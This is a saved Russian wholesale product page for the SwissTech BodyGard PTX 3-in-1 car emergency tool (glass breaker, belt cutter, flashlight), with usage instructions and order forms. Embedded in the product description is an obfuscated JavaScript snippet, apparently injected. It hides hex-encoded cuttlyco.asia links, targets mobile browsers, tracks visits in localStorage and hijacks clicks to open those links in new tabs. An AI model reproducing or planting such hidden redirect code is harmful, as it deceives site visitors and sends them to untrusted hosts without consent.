<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://mtnw.ru/kontakty/">Контакты</a></li>
</ul>			</nav>
		</div>
	</div>
</header><div class="wrap vn-tpl">
	<div class="top-cat">
		<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://mtnw.ru/" rel="v:url" property="v:title">Главная</a> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://mtnw.ru/multi-tools/">Мультиинструмент и крепления</a></span> / <span class="current">Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010</span></div><!-- .breadcrumbs -->	</div>
	<section class="content">
	<div class="name-black-box"><h1>Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010</h1></div>
		<article class="post top-single">
			<div class="thumb-post">
				<div class="big-thumb">
							<a href="https://mtnw.ru/wp-content/uploads/2017/01/ST81010.jpg" rel="lightbox" title="Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010"><img width="230" height="230" src="https://mtnw.ru/wp-content/uploads/2017/01/ST81010.jpg" class="attachment-post size-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mtnw.ru/wp-content/uploads/2017/01/ST81010.jpg 230w, https://mtnw.ru/wp-content/uploads/2017/01/ST81010-150x150.jpg 150w, https://mtnw.ru/wp-content/uploads/2017/01/ST81010-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
				</div>
								<div class="thumb-min">
										
	<style type='text/css'>
		div#wordpress-carousel-free-696c976af231b.wordpress-carousel-free-section .slick-prev, 
		div#wordpress-carousel-free-696c976af231b.wordpress-carousel-free-section .slick-next{
			margin-top: -15px;
		}
	</style>

    <script type='text/javascript'>
    jQuery(window).on('load', function() {
        		    jQuery('#wordpress-carousel-free-696c976af231b').slick({
			        infinite: true,
			        slidesToShow: 3,
			        slidesToScroll: 1,
			        prevArrow: "<div class='slick-prev'><i class='fa fa-angle-left'></i></div>",
	                nextArrow: "<div class='slick-next'><i class='fa fa-angle-right'></i></div>",
			        dots: false,
			        arrows: true,
			        autoplay: true,
		            responsive: [
						    {
						      breakpoint: 1199,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 979,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 767,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 479,
						      settings: {
						        slidesToShow: 3
						      }
						    }
						  ]
		        });
    });
    </script>

	<div id='wordpress-carousel-free-696c976af231b' class='wordpress-carousel-free-section' style='padding:0 15px;'>
		<div class='single_wcf_item'>
			<a title='Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010' href='https://mtnw.ru/wp-content/uploads/2017/01/ST81010_2.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2017/01/ST81010_2-150x150.jpg' alt='ST81010_2' /></a><span class='carusel-exerp'>Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010</span>
		</div>
		
		<div class='single_wcf_item'>
			<a title='Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010' href='https://mtnw.ru/wp-content/uploads/2017/01/ST81010_1.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2017/01/ST81010_1-150x150.jpg' alt='ST81010_1' /></a><span class='carusel-exerp'>Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010</span>
		</div>
		
		<div class='single_wcf_item'>
			<a title='Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010' href='https://mtnw.ru/wp-content/uploads/2017/01/ST81010-1.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2017/01/ST81010-1-150x150.jpg' alt='ST81010' /></a><span class='carusel-exerp'>Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010</span>
		</div>
		
		</div>
</p>										
					
				</div>
							</div>
			<div class="txt-right">
				<h2>Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010</h2>
<p>Карманный аварийный мультиинструмент<br />
 1. Аварийный молоток<br />
 2. Резак ремня безопасности<br />
 3. Светодиодный фонарь</p>
<p>SwissTech BodyGard PTX 3-in-1 ST81010</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x77\x64\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x78\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x4f\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x77\x6f\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x44\x6a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x67\x58\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x54\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x6f\x57\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x4e\x42\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x79\x63\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				
				<div class="price">
				
				</div>
				<div class="more-b">
					<a href="#" class="btn opensigle">Заказать</a>
				</div>
			</div>
		</article>
<div class="popUp-box two-form">
	<input type="hidden" id="text_area" value="Хочу оформить заявку на оптовую закупку товара под наименованием: «Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010» - артикул: ST81010.

Информируем, что приобрести данный товар в розницу можно на сайтайтах интернет-магазинов. Если возникнет такая необходимость напишите нам и мы постараемся решить вопрос."/>
<br/>
	<span class="close-popUp"></span>
	<div role="form" class="wpcf7" id="wpcf7-f65-p1722-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/multi-tools/swisstech_st81010/#wpcf7-f65-p1722-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="65" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f65-p1722-o2" />
<input type="hidden" name="_wpcf7_container_post" value="1722" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="st-form">
<div class="form-title">Оформить заказ</div>
<div class="input"><span class="wpcf7-form-control-wrap text-795"><input type="text" name="text-795" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap email-640"><input type="email" name="email-640" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap tel-560"><input type="tel" name="tel-560" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap textarea-562"><textarea name="textarea-562" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Ваше сообщение"></textarea></span></div>
<p>                <br/></p>
<div class="input-submit"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="44"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
		<div class="tab-links">
			<a href="#tab-1" class="btn active">Подробная информация</a>
						<a href="#tab-4" class="btn">Оптовая торговля</a>
											</div>
		<div id="tab-1" class="tabbox post active">
			<p>Карманный аварийный мультиинструмент</p>
<div class="row padd">
<div class="span5">
<h3>Описание / Особенности</h3>
<ol>
	<li>Инструмент для автоматического разбивания автомобильного стекла.</li>
	<li>Резак для автомобильного ремня.</li>
	<li>Светодиодный фонарик.</li>
</ol>
</div>
<div class="span4">Документация</div>
</div>
<div class="row padd">
<div class="span9">
<h3>Инструкция по эксплуатации</h3>
<p>Установите кольцо брелока перед началом эксплуатации.</p>
<p>Перед началом использования изделия, удалите защитный стикер.</p>
<p>Рекомендовано присоединить изделие к брелоку с автомобильными ключами (вставка с кольцом закрывает лезвие резака) - ваш BodyGard всегда будет под рукой.</p>
<p>Также изделие можно расположить на зеркале заднего вида, или под солнечным козырьком над водительским местом.</p>
<p>Компоненты изготовлены из высокоуглеродистой стали.</p>
<p>Жесткая конструкция повышает надежность изделия при использовании в неблагоприятных условиях.</p>
<p>Для немедленного аварийного использования резко вытащите вставку с кольцом брелока из корпуса. </p>
<p>1. Инструмент для автоматического разбивания автомобильного стекла.</p>
<ul>
	<li>Снимите изделие с брелока.</li>
	<li>Поднесите инструмент к точке на стекле, которую нужно разбить.</li>
	<li>Надавите на кнопку на корпусе: изделие выдвинет из себя спец. молоток, который разобьет стекло.</li>
	<li>Выдавите стеклянную крошку.</li>
</ul>
<p>Внимание!</p>
<p>Использовать только в чрезвычайных ситуациях, беречь от детей. Устройство предназначено исключительно для разбивания автостекол, не использовать для любых других целей. Инструмент может не сработать на тонированных стеклах.</p>
<p>2. Резак для автомобильного ремня.</p>
<ul>
	<li>Вытащите вставку с ключом брелока из изделия.</li>
	<li>Полностью вставьте ремень в освободившееся пространство изделия.</li>
	<li>Резким движением перережьте ремень.</li>
</ul>
<p>Прим.: предназначен исключительно для перерезания автомобильного ремня в случае необходимости. Разрешено к проносу в салон самолета.</p>
<p>3. Светодиодный фонарик.</p>
<p>Для активации фонарика нажмите и удерживайте красную кнопку, расположенную ближе к торцу изделия. Для выключения фонарика просто отпустите эту кнопку.</p>
<p>Замена батареек.</p>
<ol>
	<li>При помощи отвертки отвинтите винт на крышке батареечного отсека.</li>
	<li>Подцепите крышку, потяните за нее, тем самым вытаскивая батареечный отсек из корпуса.</li>
	<li>Удалите старые батарейки, вставьте на их место три новых типа AG10, соблюдая полярность.</li>
	<li>Соберите изделие в обратном порядке, аккуратно затяните винт.</li>
</ol>
</div>
</div>
<p>SwissTech BodyGard PTX 3-in-1 ST81010</p>
<p>Производитель Swiss+Tech Products 30725 Solon Industrial Pkwy Solon, OH 44139 USA</p>		</div>
		<div id="tab-4" class="tabbox post">
			<h2>Оптовые поставки по России.</h2>
<p>Наша компания занимается оптовыми поставками мультитулов и аксессуаров, в том числе продукции SwissTech по России, если вы хотите получить оптовый прайслист на товары и уточнить условия сотрудничества, свяжитесь с нами, контактная информация расположена на странице <a href="https://mtnw.ru/kontakty/">Контакты</a>. Полный список брендов и товаров можно найти на странице <a href="https://mtnw.ru/produkciya/">Продукция</a>, либо в разделе Каталог, в левой части страницы.</p>
<p>Если вас интересует товар представленный на этой странице Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010, то вы можете оставить быструю заявку на него нажав на кнопку Заказать. Обратите внимание, наша организация работает только с юридическими лицами и только по безналичному расчету. Ограничения на минимальную сумму заказа у нас нет.</p>		</div>
		<div id="tab-2" class="tabbox post">
					</div>
		<div id="tab-3" class="tabbox post">
					</div>
	</section>
	<aside class="sidebar">
		<div class="widget_text widget" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="nav-bar top">
	<button class="catalog-a">
		Производители
	</button>
		<button class="catalog-b">
		Категории
	</button>
</div></div></div><div class="widget" id="nav_menu-2"><div class="widget-title">Каталог</div><div class="menu-vertikalnoe-menyu-container"><ul id="menu-vertikalnoe-menyu" class="menu"><li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://mtnw.ru/belahome/">BelaHome</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://mtnw.ru/sever/">СЕВЕР</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://mtnw.ru/roxar/">Roxar</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10091"><a href="https://mtnw.ru/filtry-dlya-vody/">NashFilter</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://mtnw.ru/niteize/">Nite Ize</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://mtnw.ru/perfect/">Perfect</a></li>
<li id="menu-item-8144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8144"><a href="https://mtnw.ru/xonix/">XONIX</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://mtnw.ru/extremestyle/">Extreme Style</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://mtnw.ru/fischer-audio/">Fischer Audio</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://mtnw.ru/inkor/">Инкор</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://mtnw.ru/pekatherm/">Pekatherm</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://mtnw.ru/roxa/">ROXA</a></li>
<li id="menu-item-10508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10508"><a href="https://mtnw.ru/peka/">Peka</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://mtnw.ru/kennerton/">Kennerton</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://mtnw.ru/point/">Point</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://mtnw.ru/telefunken/">Telefunken</a></li>
<li id="menu-item-6662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6662"><a href="https://mtnw.ru/komplektuyushhie/">Комплектующие</a></li>
<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://mtnw.ru/greenween/">GreenWeen</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://mtnw.ru/throw/">Throw</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://mtnw.ru/topon/">TopON</a></li>
</ul></div></div><div class="widget" id="nav_menu-3"><div class="widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-6661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6661"><a href="https://mtnw.ru/watches/">Часы</a></li>
<li id="menu-item-6658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6658"><a href="https://mtnw.ru/heat/">Мягкое тепло</a></li>
<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://mtnw.ru/filtry-dlya-vody/">Фильтры для воды</a></li>
<li id="menu-item-6871" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6871"><a href="https://mtnw.ru/lantern/">Фонари</a></li>
<li id="menu-item-6656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6656"><a href="https://mtnw.ru/accessories/">Аксессуары к портативной технике</a></li>
<li id="menu-item-6651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6651"><a href="https://mtnw.ru/naushniki/">Наушники</a></li>
<li id="menu-item-6657" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6657"><a href="https://mtnw.ru/multi-tools/">Мультиинструмент и крепления</a></li>
<li id="menu-item-6660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6660"><a href="https://mtnw.ru/dlya_doma/">Товары для дома</a></li>
<li id="menu-item-6659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6659"><a href="https://mtnw.ru/related_products/">Сопутствующие товары</a></li>
</ul></div></div><div class="widget" id="arpw-widget-3"><div class="widget-title">Образцы Товара</div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://mtnw.ru/komplektuyushhie/welldone/"  rel="bookmark"><img width="768" height="768" src="https://mtnw.ru/wp-content/uploads/2017/03/009747-768x768.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="Ремешки для наручных часов Well Done" decoding="async" loading="lazy" srcset="https://mtnw.ru/wp-content/uploads/2017/03/009747-768x768.jpg 768w, https://mtnw.ru/wp-content/uploads/2017/03/009747-150x150.jpg 150w, https://mtnw.ru/wp-content/uploads/2017/03/009747-300x300.jpg 300w, https://mtnw.ru/wp-content/uploads/2017/03/009747-330x330.jpg 330w, https://mtnw.ru/wp-content/uploads/2017/03/009747-100x100.jpg 100w, https://mtnw.ru/wp-content/uploads/2017/03/009747.jpg 650w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a><a class="arpw-title" href="https://mtnw.ru/komplektuyushhie/welldone/" rel="bookmark">Ремешки для наручных часов Well Done</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>


	</aside>
</div>
	<footer class="footer-bg">
	<div class="wrap clear-st">
		<div class="menu-footer">
			<ul id="menu-gorizontalnoe-menyu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://mtnw.ru/o-tovare/">О товаре</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://mtnw.ru/o-kompanii/">О компании</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mtnw.ru/produkciya/">Производители</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mtnw.ru/kak-my-rabotaem/">Как мы работаем</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://mtnw.ru/kontakty/">Контакты</a></li>
</ul>		</div>
		<div class="footer-text">
			<p>MOCT ТРЕЙД Северо-Запад , Россия  Санкт-Петербург, Тел.+7(812)922-77-99</p>
			<p>© <a href="/">MTNW.RU</a> 2006–2025  All rights reserved</p>
		</div>
	</div>
</footer>
<div class="popUp-box one-form">
	<span class="close-popUp"></span>
	<div role="form" class="wpcf7" id="wpcf7-f61-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/multi-tools/swisstech_st81010/#wpcf7-f61-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="61" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f61-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="st-form">
<div class="form-title">Заказать обратный звонок</div>
